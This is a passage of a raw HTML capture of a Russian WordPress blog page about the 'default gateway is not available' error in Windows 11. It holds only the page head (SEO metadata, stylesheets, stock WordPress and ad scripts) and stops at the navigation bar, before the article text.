

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip-calculator.ru/blog/ask/fix-default-gateway-is-not-available-on-windows-11/
body_size: 25974
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ip-calculator.ru/blog/xmlrpc.php">

<title>Шлюз по умолчанию недоступен в Windows 11</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="yandex-verification" content="bf0ffc608a86e312" />
	<link rel="canonical" href="https://ip-calculator.ru/blog/ask/fix-default-gateway-is-not-available-on-windows-11/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#article","name":"\u0428\u043b\u044e\u0437 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 Windows 11","headline":"\u0428\u043b\u044e\u0437 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 Windows 11","author":{"@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author"},"publisher":{"@id":"https:\/\/ip-calculator.ru\/blog\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/ip-calculator.ru\/blog\/wp-content\/uploads\/2024\/07\/data_vector_1708710729.webp","width":750,"height":500},"datePublished":"2024-07-28T19:17:28+03:00","dateModified":"2024-07-28T19:17:28+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#webpage"},"isPartOf":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#webpage"},"articleSection":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439"},{"@type":"BreadcrumbList","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog#listItem","position":1,"name":"\u0421\u0435\u0442\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c","item":"https:\/\/ip-calculator.ru\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/#listItem","name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439"}},{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/#listItem","position":2,"name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439","item":"https:\/\/ip-calculator.ru\/blog\/ask\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#listItem","name":"\u0428\u043b\u044e\u0437 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 Windows 11"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog#listItem","name":"\u0421\u0435\u0442\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c"}},{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#listItem","position":3,"name":"\u0428\u043b\u044e\u0437 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 Windows 11","previousItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/#listItem","name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439"}}]},{"@type":"Person","@id":"https:\/\/ip-calculator.ru\/blog\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/7ddce1edb52479259959fc679514727cd0d7602b1459163bf6e25a3fc74e7e41?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author","url":"https:\/\/ip-calculator.ru\/blog\/author\/author\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7ddce1edb52479259959fc679514727cd0d7602b1459163bf6e25a3fc74e7e41?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#webpage","url":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/","name":"\u0428\u043b\u044e\u0437 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 Windows 11","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ip-calculator.ru\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#breadcrumblist"},"author":{"@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author"},"creator":{"@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ip-calculator.ru\/blog\/wp-content\/uploads\/2024\/07\/data_vector_1708710729.webp","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#mainImage","width":750,"height":500},"primaryImageOfPage":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/fix-default-gateway-is-not-available-on-windows-11\/#mainImage"},"datePublished":"2024-07-28T19:17:28+03:00","dateModified":"2024-07-28T19:17:28+03:00"},{"@type":"WebSite","@id":"https:\/\/ip-calculator.ru\/blog\/#website","url":"https:\/\/ip-calculator.ru\/blog\/","name":"\u0421\u0435\u0442\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c","description":"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ip-calculator.ru\/blog\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="https://ip-calculator.ru/blog/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сеть без проблем &raquo; Лента" href="https://ip-calculator.ru/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сеть без проблем &raquo; Лента комментариев" href="https://ip-calculator.ru/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сеть без проблем &raquo; Лента комментариев к &laquo;Шлюз по умолчанию недоступен в Windows 11&raquo;" href="https://ip-calculator.ru/blog/ask/fix-default-gateway-is-not-available-on-windows-11/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ip-calculator.ru\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://ip-calculator.ru/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://ip-calculator.ru/blog/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ip-calculator.ru/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://ip-calculator.ru/blog/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.3' type='text/css' media='all' />
<style id='rate-my-post-inline-css' type='text/css'>
.rmp-widgets-container.rmp-wp-plugin.rmp-main-container {  text-align:left;}
.rmp-widgets-container.rmp-wp-plugin.rmp-main-container {  text-align:left;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://ip-calculator.ru/blog/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div:before { content: "\25B6"; text-shadow: 0px 0px 60px rgba(0,0,0,0.8); }
</style>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":31371,"requestURL":"https:\/\/ip-calculator.ru\/blog\/wp-admin\/admin-ajax.php","nonce":"03962e4e81","dataStorage":"cookies","multisite":false,"path":"\/blog\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.5.5" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ip-calculator.ru/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ip-calculator.ru/blog/wp-json/wp/v2/posts/31371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ip-calculator.ru/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ip-calculator.ru/blog/?p=31371' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ip-calculator.ru/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fip-calculator.ru%2Fblog%2Fask%2Ffix-default-gateway-is-not-available-on-windows-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ip-calculator.ru/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fip-calculator.ru%2Fblog%2Fask%2Ffix-default-gateway-is-not-available-on-windows-11%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 14px;
                color: #494949;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: Helvetica, Arial, sans-serif;}

body {
	color: #333;
}

.site-info {
	color: black !important;
}

.content-inside {
	border: none !important;
}

.entry-title {
	font-size: 1.8rem;
	word-break: break-word;
}		</style>
		<script>var ajaxUrlFlatPM = "https://ip-calculator.ru/blog/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><style>.site-content {margin-top: 0;}</style>
	



</head>

<body class="wp-singular post-template-default single single-post postid-31371 single-format-standard custom-background wp-theme-codilight-lite group-blog">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
